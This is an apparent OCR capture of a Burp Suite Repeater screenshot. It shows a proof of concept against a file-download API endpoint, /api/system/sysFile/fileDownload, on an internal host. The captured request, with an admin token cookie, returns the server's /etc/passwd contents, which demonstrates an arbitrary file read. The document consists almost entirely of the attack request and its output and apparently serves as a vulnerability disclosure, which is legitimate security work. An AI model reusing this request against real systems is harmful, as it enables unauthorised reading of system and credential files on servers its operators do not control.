 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Target:
Request
Raw Params Headers Hex
GET /api/system/sysFile/fileDownload?fileId=36 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://10.210.7.72:18080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Admin-Token=
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
? < + > Type a search term 0 matches
Done
1,747 bytes | 10 millis